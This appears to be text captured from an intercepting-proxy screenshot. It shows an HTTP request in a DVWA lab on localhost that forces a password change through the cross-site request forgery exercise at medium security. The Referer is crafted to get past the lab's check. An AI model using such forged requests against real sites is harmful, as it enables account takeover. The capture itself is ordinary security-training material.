 Raw 参数 头 Hex
GET /dvwa-master/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/127.0.0.1.html
Cookie: security=medium; PHPSESSID=vr390721ee1fs69tsve28ma3g3
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin